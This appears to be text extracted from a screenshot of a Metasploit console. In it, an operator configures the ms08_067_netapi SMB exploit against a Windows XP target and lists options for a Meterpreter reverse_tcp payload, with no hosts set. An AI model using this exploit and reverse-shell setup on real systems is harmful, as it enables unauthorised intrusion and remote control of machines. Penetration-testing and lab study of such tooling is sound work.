 msf5 exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf5 exploit(windows/smb/ms08_067_netapi) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
10 Windows XP SP2 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) >